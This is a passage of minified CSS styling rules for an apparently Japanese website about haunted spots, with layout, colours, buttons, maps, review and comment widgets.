#e5e5e5;background:#eef1fd}#post_explan{margin-bottom:20px}.post_link{text-decoration:underline}#post_info{margin-bottom:20px}#post_detail{margin-bottom:10px;width:100%;height:200px}.post_item{font-size:14px;margin-bottom:20px}.post_item input[type="text"]{width:100%}.post_item_title{margin-bottom:3px;font-size:18px;font-weight:700}.text{width:100%;font-size:16px}.textarea{width:100%;height:100px;font-size:16px}.post_item_detail{margin-top:4px;color:#666}.post_item.hidden{display:none}.review_contr input,.post_btn{display:block;position:relative;cursor:pointer;min-width:200px;max-width:250px;margin:10px 0 0 auto;padding:5px 0;text-align:center;color:#fff;font-size:16px;text-decoration:none!important;text-shadow:1px 1px 0 #1c48c5,-1px 1px 0 #1c48c5,-1px -1px 0 #1c48c5,1px -1px 0 #1c48c5;background:#4e73dc;border-radius:4px;box-shadow:inset 0 2px 0 rgba(255,255,255,.2),inset 0 -2px 0 rgba(0,0,0,.05);font-weight:700;border:solid 2px #1c48c5}.post_msg{font-size:14px;font-weight:600}.link_text{padding:7px 10px;font-size:14px;color:#666;background:#eef1fd;border:1px solid #e5e5e5}.link_text_url{text-decoration:underline}.link_btn{position:relative;cursor:pointer;display:block;margin:10px auto 0;padding:10px 22px 10px 0;text-align:center;color:#fff;font-size:15px;text-decoration:none!important;text-shadow:2px 1px 0 #000;background:#4099fd;box-shadow:0 0 2px 0 rgba(0,0,0,.12),0 2px 2px 0 rgba(0,0,0,.24);font-weight:700}.link_btn::after{content:'';width:10px;height:10px;border:0;border-top:solid 2px #c6e1ff;border-right:solid 2px #c6e1ff;-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg);transform:rotate(45deg);position:absolute;top:50%;right:10px;margin-top:-6px}.link_btn span{display:block;width:100%;height:100%}.link_btn a{display:block;width:100%;height:100%;color:#fff}.link_btn:visited{color:#fff}.link_btn:active{background:#F28DEA}#search_app{margin-top:6px}#search_app_list{margin-top:6px}.search_app_item_link{margin-right:4px;font-size:16px;text-decoration:underline}.text_add_btn{width:calc(100% - 92px);height:30px;font-size:16px}.link_submit_btn{display:inline-block;width:86px;font-size:15px;margin:4px 0 0 auto}.page_anchor{display:block;padding:10px 0;font-size:20px}footer{margin-top:10px;padding:20px 0;background:#232f3d}#footer_inner{text-align:center}#footer_qr{margin-bottom:20px}#footer_qr_img{width:120px;height:120px}#footer_list{width:280px;margin:0 auto 20px;text-align:left}.footer_list_item{margin-bottom:5px}.footer_list_item_link{width:100%;color:#fff;text-decoration:none}.footer_list_item_link:visited{color:#fff}#copyright{width:280px;margin:0 auto}#copy{text-align:left;font-size:12px;color:#FFF}#fixed_headline{position:fixed;top:0;left:0;margin:0 auto;padding:1px 6px 2px;width:calc(100% - 12px);font-size:12px;background:#999;color:#fff;white-space:nowrap;opacity:.9}#fixed_headline.hidden{display:none}#fixed_headline_progress{position:fixed;top:20px;left:0;height:3px;background:#F28DEA;opacity:.9}#fixed_headline_progress.hidden{display:none}.card_blog{margin-top:20px;padding:12px 14px 1px;background:#ffeef0;border-radius:5px}.card_blog_title{margin-bottom:8px;font-weight:700;border-bottom:3px solid #ccc}.card_blog_title_link{text-decoration:none!important}.card_blog_caption{margin-bottom:20px;font-size:14px;line-height:20px;color:#57554c}.card_blog_link_btn{display:block;width:50%;margin:0 auto 16px;padding:14px 16px;text-align:center;text-decoration:none!important;font-size:16px;line-height:17px;color:#1d3994!important;border:2px solid #fc8e97;border-radius:5px;background:#fff}.card_blog_link_btn.more{width:auto;text-align:left}.card_blog_link_btn.more::before{content:"➜";margin-right:4px}.app_copy{margin-bottom:6px;color:#666}.app_card{margin:0 auto;max-width:500px;background:#f6f9ff;border:2px solid #eee}.app_card_catch{margin-bottom:2px;padding:3px 10px;font-size:14px;font-weight:700;color:#666;border-bottom:1px solid #5D89E8}.app_card_link{text-decoration:none!important;text-align:left}.app_card_link:hover .app_card_link_btn{background:#F28DEA}.app_card_content{padding:6px 10px}.app_card_title{margin:4px 0 6px;font-size:18px;font-weight:700;line-height:20px}.app_card_detail{margin-bottom:10px;font-size:14px;line-height:18px;color:#666}.app_card_left{width:100%x}.app_card_image_img{width:100%;height:100%}.app_card_content_under{text-align:right}.app_card_link_btn{display:inline-block;padding:6px 30px;text-align:center;font-size:14px;color:#fff;background:#4e92df;box-shadow:0 0 2px 0 rgba(0,0,0,.12),0 2px 2px 0 rgba(0,0,0,.24)}.cm_card{margin:0 auto;max-width:400px;width:calc(100% - 4px);border-radius:4px;overflow:hidden;background:#fff8ea;box-shadow:0 1px 3px rgba(0,0,0,.2)}.cm_card a{display:table;text-decoration:none!important;text-align:left}.cm_card a:hover .cm_card_link_btn{background:#F28DEA}.cm_card_title{margin-bottom:10px;padding:10px 0;text-align:center;font-size:16px;font-weight:700;line-height:20px;color:#fff;background:#fdb624}.cm_card_detail{padding:0 10px;font-size:13px;color:#353535}.cm_card_content_under{padding:8px;//text-align:right;font-size:15px}.cm_card_link_btn{display:inline-block;padding:6px 12px;text-align:center;font-size:12px;color:#fff;background:#ea5506;box-shadow:0 0 2px 0 rgba(0,0,0,.12),0 2px 2px 0 rgba(0,0,0,.24)}.cm_card_link{text-decoration:underline}.feature{margin-bottom:14px;background:#f6f9ff;border:2px solid #eee}.feature_link{display:block;text-decoration:none}.feature_link:hover{text-decoration:none}.feature_link:active .feature_link_btn{background:#F28DEA}.feature_content{padding:0 12px 10px}.feature_title{font-size:18px;text-shadow:1px 1px 1px #FFF}.feature_descript{margin:0 0 10px;font-size:14px;line-height:20px;text-align:left;color:#666}.feature_image{margin-bottom:10px;text-align:center}.feature_image_img{max-height:300px}.feature_under{text-align:right}.feature_link_btn{display:inline-block;padding:6px 30px;text-align:center;font-size:14px;color:#fff;background:#4e92df;box-shadow:0 0 2px 0 rgba(0,0,0,.12),0 2px 2px 0 rgba(0,0,0,.24)}.feature_copy_field{text-align:center}.feature_copy{position:relative;display:inline-block;padding:0 19px;text-align:center;font-size:18px;font-weight:700;color:#999;letter-spacing:0;font-family:'Karla',YuGothic,"Yu Gothic","Hiragino Sans","ヒラギノ角ゴシック","メイリオ",Meiryo,"ＭＳ Ｐゴシック","MS PGothic",sans-serif}.feature_copy:before,.feature_copy:after{display:inline-block;position:absolute;top:50%;width:20px;height:1px;border-radius:3px;background-color:#999;content:""}.feature_copy:before{left:0;-webkit-transform:rotate(50deg);transform:rotate(50deg)}.feature_copy:after{right:0;-webkit-transform:rotate(-50deg);transform:rotate(-50deg)}#introduction{overflow:hidden;margin-bottom:20px;padding:15px 10px;font-size:14px;background:#ececec}#introduction h2{margin:20px 0 10px;padding:5px 10px;font-size:16px;font-weight:700;border-radius:6px}#introduction_image{margin-bottom:10px;text-align:center}.introduction_detail_item{margin:10px 0;padding:0 4px;border-bottom:1px solid #fff}.introduction_detail_item_link{text-decoration:none}#introduction_speech{margin:30px 0 10px}.youtube_title{padding:4px 10px;color:#fff;font-size:12px;line-height:16px;background:#000}.youtube{position:relative;padding-top:56.25%;margin:0 auto}.youtube_frame{position:absolute;top:0;right:0;width:100%!important;height:100%!important}.yt{position:relative;margin-bottom:4px}.yt_play{position:absolute}.yt_play:hover{cursor:pointer}.yt_play::before{position:absolute;content:"動画を読み込む";top:50%;left:50%;transform:translate(-50%,-50%);opacity:.90;width:180px;padding:12px 0;text-align:center;font-size:18px;font-weight:700;background:#fff;border-radius:26px}#mymap{position:relative;height:400px;margin:0 auto}#mymap_iframe{position:absolute;top:0;right:0;width:100%!important;height:100%!important}.obake_speech{display:flex;align-items:flex-start}.obake_speech_img{width:70px}.obake_speech_msg{position:relative;max-width:280px;margin-left:16px;padding:6px 10px;font-size:14px;text-align:left;color:#444;background:#fff;border:1px solid #ccc;border-radius:16px}.obake_speech_msg:after{border:10px solid transparent;border-right-color:#ccc;border-left-width:0;left:-10px;content:"";display:block;top:16%;position:absolute;width:0}.obake_speech_msg_link{display:block;margin-top:10px;font-size:16px}.anchor,.affiliate_link{position:relative;display:block}.anchor::after{content:'';width:10px;height:10px;border:0;border-top:solid 4px #ddd;border-right:solid 4px #ddd;-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg);transform:rotate(45deg);position:absolute;top:50%;right:6px;margin-top:-6px;border-radius:2px}.side_sticky{text-align:center;margin-bottom:20px;font-size:10px;position:sticky;top:60px}.caution{display:block;font-size:12px;color:#c00000}.required{margin-left:5px;padding:0 4px;font-size:12px;font-weight:700;color:#fff;background:#c00000;border-radius:6px;vertical-align:middle}.image_badge{position:absolute;top:2px;left:6px;align-items:center;padding:4px 10px;border-radius:999px;font-size:12px;line-height:1;pointer-events:none;user-select:none}.image_badge.low{color:#fff;background:rgba(30,30,30,.55);border:1px solid rgba(255,255,255,.18);box-shadow:0 2px 8px rgba(0,0,0,.16)}.image_badge.high{color:#eaf2ff;background:linear-gradient(135deg,rgba(120,180,255,.85) 0%,rgba(70,130,230,.85) 55%,rgba(60,110,210,.85) 100%);border:1px solid rgba(255,255,255,.28);box-shadow:0 2px 10px rgba(0,0,0,.18),inset 0 1px 0 rgba(255,255,255,.22);text-shadow:0 1px 0 rgba(0,0,0,.18);opacity:.9}.zoom-in::before{position:absolute;right:0;content:"";display:inline-block;width:40px;height:40px;background-color:rgba(0,0,0,.55);background-image:url("../img/content/icon_zoom_in.png");background-position:center;background-size:30px;background-repeat:no-repeat;box-shadow:0 2px 10px rgba(0,0,0,.35);opacity:.9}#amazon_please{overflow:hidden;max-width:560px;margin:0 auto 14px;font-size:14px;background:#fff8ea;border-radius:4px}#amazon_please_title{margin-bottom:8px;padding:8px 0;text-align:center;font-size:16px;line-height:20px;font-weight:700;color:#fff;background:#fdb624;text-shadow:#555 -1px -1px 1px,#555 -1px 0 1px,#555 -1px 1px 1px,#555 0 -1px 1px,#555 0 1px 1px,#555 1px -1px 1px,#555 1px 0 1px,#555 1px 1px 1px}#amazon_please_detail{margin-bottom:18px;padding:0 10px}.amazon_please_detail_p{margin-bottom:12px}.amazon_please_detail_sub{margin-bottom:12px;padding-top:6px;font-weight:700;border-top:1px solid #ccc}.amazon_please_bold{font-weight:700;color:#DF0101}.amazon_please_relief{font-weight:700;background:-webkit-linear-gradient(transparent 70%,#e7f5ff 60%);background:-o-linear-gradient(transparent 70%,#e7f5ff 60%);background:linear-gradient(transparent 70%,#e7f5ff 60%)}.amazon_please_banner{display:block;margin:18px 0;text-align:center;text-decoration:underline}.amazon_please_banner_img{display:block;margin:0 auto}.amazon_please_text_link{display:inline-block;margin-bottom:2px;text-decoration:underline}#amazon_please_note{margin-bottom:8px;padding:0 6px}.gsc-input-box{padding:0}#app_list{padding-bottom:20px;width:100%;text-align:left}#app_list_title{margin-bottom:14px;padding:0 6px;text-align:left;font-size:20px;font-weight:700;color:#666;border-bottom:1px solid #ccc}.app_list_item{white-space:normal;display:inline-block;vertical-align:top;margin:0 1% 14px;width:31%;text-align:center;cursor:pointer}.app_list_item_img{border-radius:10px}.app_list_item_title{margin-top:8px;text-align:left;font-size:11px;line-height:14px;font-weight:700;color:#777}#faq_box{font-size:14px}.faq_box_qustion{position:relative;margin-bottom:6px;padding-left:20px}.faq_box_qustion::before{content:"Q.";position:absolute;top:0;left:0}.faq_box_answer{position:relative;margin-bottom:24px;padding:0 0 6px 20px;border-bottom:1px solid #ddd}.faq_box_answer::before{content:"A.";position:absolute;top:0;left:0}.faq_box_answer .card_blog{margin-top:0}.faq_box_qustion_ads{padding:6px 9px;background:#F28DEA;color:#fff;font-weight:700;border-radius:5px 5px 0 0}.faq_box_answer_ads{margin-bottom:20px;padding:6px 9px;background:#fff;border:1px solid #F28DEA;border-radius:0 0 5px 5px}.faq_box_answer_link{font-weight:700;text-decoration:none}#tweet{padding:5px}.tweet_box{margin-bottom:20px;padding-bottom:4px;border-bottom:1px solid #ddd}.tweet_link{text-decoration:none;color:#777!important}.tweet_link{display:flex}.tweet_meta{width:78%;margin-left:10px;font-size:12px;line-height:14px}.tweet_id{margin-bottom:4px}.tweet_screen_name{font-size:10px;color:#989898}.tweet_text{padding-top:5px;font-size:12px;line-height:18px;color:#777}.tool_matome{margin-bottom:24px;border:solid 1px #9abfff}.tool_matome_title{padding:2px 10px;font-size:18px;font-weight:700;color:#ff4646;border-bottom:solid 1px #9abfff}.list_tool_matome_item{padding:5px 6px 5px 26px;font-size:14px;border-bottom:solid 1px #d8e6fd;background:url(../img/content/arrow01.png) top 14px left 10px no-repeat}.list_tool_matome_item:last-child{border-bottom:0}.list_tool_matome_link{text-decoration:none}.list_tool_matome_link:visited{color:#1d3994}#supervision{display:flex;margin-bottom:4px}#supervision_image{margin-right:14px}#supervision_info{margin-right:14px}#supervision_info_status{font-size:12px;color:#888}#supervision_info_name{font-size:16px;font-weight:700;color:#777}#supervision_info_ruby{font-size:12px;font-weight:700;color:#777}#supervision_sns{text-align:center}#supervision_sns_link{text-decoration:none}#supervision_sns_icon{margin:6px 0 4px}#supervision_sns_title{font-size:12px;font-weight:600;color:#000}#access_error{margin:0 0 2px;padding:0 6px;font-size:14px;font-weight:700;color:red;background:#fff}@media screen and (min-width:768px){.card_blog_content{display:flex}.card_blog_content_top{margin-right:12px}#footer_inner{display:flex;margin:0 2%}#footer_list{margin:0 0 20px}#footer_qr{width:200px}#copyright{padding:0 2%}#access_error{width:calc(96% - 12px);margin:0 2%}}@media screen and (min-width:1140px){#footer_inner{margin:0 auto;width:1088px}#copyright{margin:0 auto;padding:0;width:1088px}#access_error{width:1088px;margin:0 auto}}</style>    <style>#overlay_pinup{visibility:hidden;opacity:0;position:fixed;top:0;z-index:10;width:100vw;height:100vh}#overlay_pinup.overlay-on{visibility:visible;opacity:1;background:rgba(0,0,0,.4);transition:all 0.4s}#overlay_pinup_box{display:flex;justify-content:center;align-items:center}#overlay_pinup_message{margin-top:50px;padding:40px 30px;background-color:#fff;border-radius:.5rem;text-align:center}.load_post{height:80px;background:url(../img/content/review_load.png) no-repeat center}.head_cm{position:relative;margin-bottom:14px;padding-left:25px;color:#444;font-size:18px;font-weight:700;line-height:22px;border-bottom:2px solid #e6f3fb}.head_cm:before{position:absolute;top:-8px;left:7px;transform:rotate(45deg);-webkit-transform:rotate(45deg);height:12px;width:12px;background:#5D89E8;content:""}.head_cm:after{position:absolute;top:8px;left:2px;transform:rotate(15deg);-webkit-transform:rotate(15deg);height:8px;width:8px;background:#F28DEA;content:""}#outline_image{margin-bottom:10px;text-align:center}#access_image{margin-bottom:10px;text-align:center}.table_outline{margin:0 0 20px;width:100%;font-size:13px;line-height:20px;color:#666;border-collapse:collapse}.table_outline_caption{margin-bottom:8px;line-height:20px;font-weight:700;text-align:left}.table_outline_th{width:60px;padding:6px;text-align:left;background:#e6f3fb;border:solid 1px #eee}.table_outline_td{padding:6px 8px;border:solid 1px #eee}.table_outline_data_link{display:inline-block;margin:4px 0}.table_outline_flex_link{display:flex}.table_outline_data_thumb{margin-right:8px;width:80px}.table_outline_name{vertical-align:sub;display:inline-block;width:calc(100% - 64px)}.table_outline_btn{vertical-align:top;margin-left:2px;padding:0 4px;width:62px;height:28px;font-size:12px}.table_outline_list{list-style:disc;padding-left:20px}.table_outline_list_item{margin-bottom:4px}.table_outline_list_item_estimate{display:flex;margin-bottom:8px}.table_outline_list_item_estimate_value{margin-right:8px}#page_info{margin-bottom:6px}#detail_image{margin-bottom:8px;text-align:center}#detail_image_img{width:auto;max-height:50vh}#head_outline_image{margin-bottom:12px}#reliabe_caution{max-width:400px;margin:0 auto 20px;padding:8px;background:#ff9292;border-radius:10px}#reliabe_caution_title{padding:6px 10px 0;color:#ff9292;font-size:16px;font-weight:700;border-radius:10px 10px 0 0;background:#faf1f1}#reliabe_caution_detail{padding:6px 10px;font-size:14px;border-radius:0 0 10px 10px;background:#faf1f1}#outline_spot{overflow:hidden;position:relative;margin-bottom:12px;padding:4px 16px;font-size:16px;border:1px solid #bdc1c6;text-indent:44px}#outline_spot::before{content:"概要";position:absolute;top:0;left:0;padding:3px 10px 2px;color:#fff;font-size:16px;background:#5d89e8;text-indent:0;border-bottom-right-radius:30px}#outline_spot::after{content:"";position:absolute;bottom:0;right:0;width:24px;height:18px;background:#5d89e8;border-top-left-radius:30px}#detail_text{margin-bottom:20px}.detail_description{margin-bottom:20px;padding:0 6px}.detail_description_link{display:block;margin-top:10px}#msg_detail_text{margin:14px 0;padding:0 6px;font-size:14px;color:#888}#detail_summary{margin-bottom:10px;padding:0 6px;font-size:14px;color:#888}#detail_ads{margin:20px 0;padding:20px 0;border-top:6px solid #eee;border-bottom:6px solid #eee}.toggle{display:none}#news{width:100%;margin-bottom:20px;font-size:14px}.new_item{display:flex;flex-direction:column-reverse;margin-bottom:60px}.news_item_title{position:relative;margin-top:10px}.news_item_title::before{content:"タップして開く▼";position:absolute;left:50%;transform:translateX(-50%);padding:1px 8px;border:1px solid #ddd;border-radius:12px}.news_item_detail{-webkit-line-clamp:3;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden;padding:0 10px}.toggle:checked+.news_item_title+.news_item_detail{display:block}.toggle:checked+.news_item_title::before{content:"タップして閉じる▲"}#spot_position_image{text-align:center}#spot_position_image_detail{margin:4px 0 20px;font-size:11px;color:#888}#found_ghost{margin-bottom:20px;text-align:center}#found_ghost_copy{margin-bottom:6px}#found_ghost_list{display:flex;flex-wrap:wrap;justify-content:space-between}.found_ghost_list_item{width:24%;margin-bottom:6px;cursor:pointer;padding:7px 0;font-size:12px;color:#fff;text-align:center;background-color:#979797;border-radius:5px;box-shadow:1px 1px 1px #6b6b6b}.found_ghost_list_item.s100{background:#ffb163}.found_ghost_list_item.s200{background:#f17900}.found_ghost_list_item.s300{background:#c60}.found_ghost_list_item.s400{background:#7e3f00}.found_ghost_list_item.on{text-shadow:none;border:none;box-shadow:none;-webkit-transform:translateY(1px);transform:translateY(1px)}.found_ghost_list_item_count{margin-left:4px}#found_ghost_explan{font-size:12px;color:#c00000}#eval_list{margin-bottom:20px;height:auto;font-size:14px;text-align:center}#eval_value{padding:8px 0;background:#fff6ef}#eval_box{background:#fff6ef}#eval_list img{margin:0 5px;width:52px;height:80px}#eval_box_explan{font-size:12px;color:#c00000}#eval_num{margin:4px auto 0;width:320px;display:flex;justify-content:space-between;font-size:14px;font-weight:700;color:#777}.eval_num_item{display:inline-block;margin:0 5px;width:52px;text-align:center;font-size:14px;font-weight:700;color:#777}#eval_point{color:#f17900;font-size:44px;line-height:1;font-weight:700}#similar_diagram_panel{column-count:2}.similar_diagram_panel_item{margin-bottom:10px}.similar_diagram_panel_link{text-decoration:none}.similar_diagram_panel_image{margin-bottom:4px;width:100%;border-radius:20px}.similar_diagram_panel_title{display:block;padding:0 6px;font-size:14px;line-height:18px;font-weight:700}.point_bottom{font-size:15px}#move_review{margin-top:4px;padding:14px 10px;text-align:center;font-size:14px;line-height:18px;font-weight:700;color:#1d3994;background:#f6f9ff}#move_review_link{display:block}#move_review_link:hover{text-decoration:none}#tag_area{display:flex;flex-wrap:wrap;margin-bottom:20px;font-size:15px;color:#888}.tag_area_title{width:84px}.tag_area_item{width:calc(100% - 84px)}.tag_area_list_item{display:inline-block;margin-right:8px;text-decoration:underline}.tag_area_list_item_link_strong{font-size:16px;font-weight:700;color:#c00000!important}.good_btn{cursor:pointer;display:inline-block;min-width:40px;padding:1px 5px 1px 24px;font-size:12px;font-weight:700;font-family:Arial,Helvetica,sans-serif;color:#aaa;border:1px solid #ddd;border-radius:3px;background-size:16px}.good_count{position:relative;cursor:pointer;padding:2px 6px;font-size:14px;font-weight:700;font-family:Arial,Helvetica,sans-serif;color:#aaa;border:1px solid #ccc;border-radius:3px;background-color:#fff}.good_count:before{content:"";position:absolute;top:50%;left:-12px;margin-top:-5px;border:5px solid transparent;border-right:6px solid #ccc}#empathy_box{margin-top:20px;text-align:center}#empathy_copy{position:relative;display:inline-block;margin-bottom:4px;padding:0 19px;text-align:center;font-size:16px;font-weight:700;color:#fff;letter-spacing:0;font-family:'Karla',YuGothic,"Yu Gothic","Hiragino Sans","ヒラギノ角ゴシック","メイリオ",Meiryo,"ＭＳ Ｐゴシック","MS PGothic",sans-serif}#empathy_copy:before,#empathy_copy:after{display:inline-block;position:absolute;top:50%;width:20px;height:1px;border-radius:3px;background-color:#fff;content:""}#empathy_copy:before{left:0;-webkit-transform:rotate(50deg);transform:rotate(50deg)}#empathy_copy:after{right:0;-webkit-transform:rotate(-50deg);transform:rotate(-50deg)}#empathy_btn{cursor:pointer;padding:9px 0;font-size:16px;font-weight:700;color:#fff;text-align:center;background-color:#f76;background-image:-webkit-gradient(linear,left top,left bottom,from(#f76),to(#d44433));background-image:linear-gradient(to bottom,#f76 0%,#d44433 100%);border-top:1px solid #f76;border-radius:5px;text-shadow:#431c1c 0 -1px 0;-webkit-box-shadow:#ff9588 0 1px 0 inset,#923c32 0 1px 0,rgba(0,0,0,.15) 0 2px 1px;box-shadow:#ff9588 0 1px 0 inset,#923c32 0 1px 0,rgba(0,0,0,.15) 0 2px 1px}#empathy_btn.on{color:#dcdcdc;background:#7d7d7d;text-shadow:none;border:none;-webkit-box-shadow:none;box-shadow:none}#empathy_count{margin-left:4px}#question_score{padding:3px 6px;font-size:11px;font-weight:600;color:#ff394d;background:#ffe3e6;border-radius:4px}#question_info{margin-top:10px;text-align:right;font-size:12px}.rel_card{width:calc(100% - 8px);border:2px solid #eaedf2;border-radius:3px;overflow:hidden;background:#f6f9ff;border:2px solid #5D89E8;border-radius:7px}.rel_card_link{display:table;width:calc(100% - 20px);padding:10px;text-decoration:none!important;text-align:left}.rel_card_link:hover .rel_card_link_btn{background:#F28DEA}.rel_card_content{display:table-cell;vertical-align:top}.rel_card_title{font-size:14px;font-weight:700;line-height:20px}.rel_card_detail{font-size:12px;line-height:14px}.rel_card_left{display:table-cell;vertical-align:middle;padding-right:10px;width:36%}.rel_card_img{overflow:hidden;height:80px;box-shadow:0 3px 6px rgba(0,0,0,.25)}.rel_card_img img{width:100%;min-height:80px}.rel_card_content_under{text-align:right}.rel_card_link_btn{display:inline-block;padding:6px 12px;text-align:center;font-size:12px;color:#fff;background:#4e92df;box-shadow:0 0 2px 0 rgba(0,0,0,.12),0 2px 2px 0 rgba(0,0,0,.24)}.rel_page .read{font-weight:700;color:rgba(0,0,0,.52)}.rel_page .rel_card{display:inline-block}.rel_page.next{text-align:right}.rel_page.single{float:none;width:100%}.rel_page.single .rel_card{max-width:none}#rel_page_catch{margin:60px 0 20px;text-align:center;font-size:13px}#motto{margin-bottom:14px;padding:0 14px;background:#e7f3fa}#motto_img{padding-bottom:10px;text-align:center;background:#e6f3fb}#motto_image_img{width:100%}#motto_btn{padding-bottom:1px;text-align:center;font-size:16px;font-weight:700;color:rgba(0,0,0,.52);background:#e6f3fb}.motto_btn_link{display:block;margin:0 auto 16px;padding:12px 16px;text-align:left;text-decoration:none;font-size:16px;line-height:17px;color:#1d3994!important;border:2px solid #a7c1f9;border-radius:5px;background:#fff}.motto_btn_link::before{content:"➜";margin-right:4px}#photo_card{margin:0 auto 20px;padding:8px;text-align:center;background:#222}#photo_card_image{position:relative}#photo_card_title{margin:0;padding:2px 16px 6px;text-align:center;font-size:16px;line-height:18px;font-weight:700;color:#fff;border:none}#photo_card_tour{display:flex;justify-content:space-between;margin:10px 14px}.photo_card_tour_link{color:#fff}.photo_card_tour_link:visited{color:#fff}#content_share{margin:10px 0;text-align:right}#content_share_link{display:inline-block;font-size:14px;line-height:28px;font-weight:700;text-decoration:none}#content_share_link_img{margin-right:8px;width:28px}#share_catch_copy_image{margin-bottom:10px;text-align:center}#share_twitter{margin:0 auto 20px;max-width:453px;text-align:center;font-size:16px;background:#438dc4;box-shadow:0 0 2px 0 rgba(0,0,0,.12),0 2px 2px 0 rgba(0,0,0,.24)}#share_twitter_link{display:block;padding:12px 0;color:#fff;line-height:30px;text-decoration:none}#share_twitter_img{width:30px;margin-right:8px}#believe{padding:10px 14px}#believe_btn{position:relative;text-align:center;color:#fff;text-shadow:#431c1c 0 -1px 0;background:linear-gradient(to bottom,#f17900 0%,#bb5e03 100%);border-top:1px solid #f17900;box-shadow:#f1b579 0 1px 0 inset,#924900 0 1px 0,rgba(0,0,0,.15) 0 2px 1px;cursor:pointer}#believe_btn.on{background:linear-gradient(to bottom,#f89028 0%,#cc731a 100%)}#believe_btn::before,#believe_btn::after{content:"";position:absolute;background:#fff;box-shadow:0 0 .2rem #fff,0 0 .2rem #fff,0 0 2rem #f1b579,0 0 .8rem #f1b579,0 0 2.8rem #f1b579,0 0 1.3rem 4px #f1b579;width:0;height:1px;transition:all 0.4s linear}#believe_btn::before{right:0;bottom:0}#believe_btn::after{left:0;top:0}#believe_btn_name{display:block;padding:6px 0;font-size:18px;font-weight:600;text-decoration:none}#believe_btn_name::before,#believe_btn_name::after{content:"";position:absolute;background:#fff;box-shadow:0 0 .2rem #fff,0 0 .2rem #fff,0 0 2rem #f1b579,0 0 .8rem #f1b579,0 0 2.8rem #f1b579,0 0 1.3rem 4px #f1b579;width:1px;height:0;transition:all 0.1s linear}#believe_btn_name::before{left:0;bottom:0}#believe_btn_name::after{right:0;top:0}#believe_btn.on::before,#believe_btn.on::after{width:100%}#believe_btn.on::after{transition-delay:0s}#believe_btn.on::before{transition-delay:0.5s}#believe_btn.on #believe_btn_name::before,#believe_btn.on #believe_btn_name::after{height:100%}#believe_btn.on #believe_btn_name::before{transition-delay:0.9s}#believe_btn.on #believe_btn_name::after{transition-delay:0.4s}#reference{margin:10px 0}#reference .good_box{text-align:right}#reference .good_btn{padding:3px 6px;font-size:14px}#reference .good_btn.yes{color:#f76}#reference .good_btn.no{color:#5F85D7}#reference .good_count{padding:6px;font-size:14px}#reference .good_btn.yes.on{color:#fff;border:1px solid #f76;background-color:#f76}#reference .good_btn.no.on{color:#fff;border:1px solid #5F85D7;background-color:#5F85D7}#urban_image{text-align:center;margin:0 auto 20px auto}#urban_image img{width:300px;height:200px}#movie_url{margin:10px 0 20px 0;font-size:14px}#relation_taikendan{margin-bottom:40px}#relation_taikendan_detail{margin-top:6px;font-size:16px}#comment{margin-top:200px}#comment_img{width:20%;float:left}#comment_text{width:70%;margin-bottom:20px;padding:7px;font-size:14px;border:solid 3px #e0e0e0;border-radius:5px;position:relative;float:right}#comment_text:after{border:10px solid transparent;border-right-color:#e0e0e0;border-left-width:0;top:10px;content:"";display:block;left:-13px;position:absolute;width:0}#question_image{text-align:center;margin:0 auto 20px auto}#question_board{margin:10px 0 10px 0;padding:20px 14px;background-color:#5eb9b9}#question_board_box{padding:10px 14px;font-size:16px;text-shadow:0 0 1px #000;border-radius:12px;background:#fff}#board{position:relative;padding:8px 18px;margin-bottom:40px}#board:before,#board:after{content:'';width:20px;height:30px;position:absolute;display:inline-block}#board:before{border-left:solid 1px #aaa;border-top:solid 1px #aaa;top:0;left:0}#board:after{border-right:solid 1px #aaa;border-bottom:solid 1px #aaa;bottom:0;right:0}#board p{margin:0;padding:0}.point{display:inline-block;margin-bottom:10px;padding:0 5px;color:#ffb1b3;font-weight:700;border:3px solid #ffb1b3}.post_none{text-align:center;font-weight:700}#spot_post{margin-top:40px;font-size:16px}#detail_comment_msg{margin-top:20px}#detail_comment_msg_img{float:left;width:60px}#detail_comment_msg_guide{float:left;padding:15px;margin:0 0 10px 16px;max-width:300px;width:calc(100% - 110px);text-align:left;font-size:14px;position:relative;border:2px solid #ccc;border-radius:30px;background:#fff}#detail_comment_msg_guide:after{border:10px solid transparent;border-right-color:#ccc;border-left-width:0;left:-10px;content:"";display:block;top:24%;position:absolute;width:0}#detail_comment_msg_guide_link{text-decoration:underline}#map{margin-bottom:6px;width:100%;height:300px;background:#e0e0e0}#map_iframe{width:100%;height:100%}#map_ban{margin-bottom:12px;padding:6px 12px;font-size:12px;color:#fff;background:#af0101}#map_ban_title{margin-bottom:10px;color:#bb0001;text-align:center;font-size:16px;font-weight:700;background:#fff}#map_rakuten{margin-bottom:10px;font-size:14px}#map_rakuten_link{display:block;margin-bottom:20px;font-size:14px}#address{margin-bottom:6px;font-size:12px;line-height:16px}#address_url{text-decoration:underline}#approach{margin-bottom:4px;font-size:14px}#map_caution{margin-bottom:14px}#relation_text_list{margin:20px 0 14px}.link_btn_list{cursor:pointer;display:block;width:auto;margin-top:4px;padding:7px 40px 7px 7px;text-align:center;font-size:16px;text-decoration:none!important;border:1px solid #a7c1f9;background:#f6f9ff;background-image:url("/../img/content/icon_list_btn.png");background-repeat:no-repeat;background-position:right 7px bottom 7px;background-size:26px;border-radius:3px}#main_streetview{width:100%;height:300px;background:#e0e0e0}#streetview iframe{width:100%;height:100%}.streetview_thumbnails_title{margin-bottom:2px;padding:6px 10px;background:#f6f9ff;cursor:pointer}.streetview_thumbnails_title.select{background:#F28DEA}#main_streetview_comment{margin-bottom:4px;padding:6px 10px;text-align:left;font-size:14px;background:#eee}#streetview_good{margin-bottom:14px;text-align:right}#streetview_speech{margin:20px 0}.btn_good{cursor:pointer;display:inline-block;min-width:60px;padding:4px 5px 4px 24px;font-size:16px;font-weight:700;font-family:Arial,Helvetica,sans-serif;color:#f76;background:url(../img/content/good_off.png) no-repeat 4px 6px;border:1px solid #ddd;border-radius:3px;background-size:20px}.btn_good.on{color:#fff;border:1px solid #f76;background:url(../img/content/good_on.png) no-repeat 4px 6px;background-size:20px;background-color:#f76}.image_list{width:98%;margin:10px auto 0;text-align:center;font-size:14px}.main_image{margin-bottom:16px;text-align:center}.main_image_link{position:relative}.main_image_num{font-size:14px}.main_image_img{margin-bottom:4px;max-width:500px;width:80%}.main_image_quote{font-size:14px;text-align:right}.main_image_quote_link{text-decoration:underline}.main_image_cap{padding:2px 8px;text-align:left;background:#eee}.main_image_date{margin-bottom:4px;font-size:12px;text-align:right}.image_good{text-align:right}#noimage{width:30%}#image_speech{margin:20px 0}#movie{margin:10px 0 